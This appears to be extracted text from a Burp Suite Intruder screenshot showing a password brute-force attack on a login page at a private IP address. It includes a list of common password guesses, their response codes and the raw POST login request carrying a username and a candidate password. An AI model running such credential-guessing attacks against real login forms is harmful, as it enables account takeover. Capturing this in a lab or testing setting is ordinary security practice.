 2. Intruder attack of http://192.168.0.104 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Wrong u... Comment
23 000000 200 1124 1
24 michelle 200 1124 1
25 tigger 200 1124 1
26 sunshine 200 1124 1
27 chocolate 200 1124 1
28 password1 200 1124 1
29 soccer 200 1124 1
30 anthony 200 1124 1
31 friends 200 1124 1
32 butterfly 200 1124 1
33 purple 200 1124 1
34 angel 200 1124 1
35 jordan 200 1124 1
36 liverpool 200 1124 1
37 justin 200 1124 1
Request Response
Pretty Raw Hex \n
1 POST /cn/login.php HTTP/1.1
2 Host: 192.168.0.104
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.104/cn/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=pr3vli6plcrhgkhqfkou0b2cop
14 Connection: close
15
16 username=Hasan&password=justin&login_user=
Search... 0 matches
53 of 1014
1 2 3 4 2 4:13